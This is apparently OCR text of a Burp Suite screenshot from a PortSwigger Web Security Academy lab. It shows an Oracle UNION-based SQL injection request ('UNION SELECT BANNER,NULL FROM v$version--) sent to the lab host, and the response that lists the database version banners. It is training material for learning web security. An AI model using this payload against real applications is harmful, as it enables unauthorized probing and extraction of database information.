 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 × 2 × +
Send Cancel < > Target: https://0aa8009d03f663da846350c300330077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+BANNER,NULL+FROM+v$version-- HTTP/2
2 Host: 0aa8009d03f663da846350c300330077.web-security-academy.net
3 Cookie: session=P0bJjnYnQlfXRxWouImnwcVGV3okQP2g
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa8009d03f663da846350c300330077.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, querying the database
type and version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g
Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL
Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0
- Production'
Home
Back to lab description
WE LIKE TO
SHOP
'UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production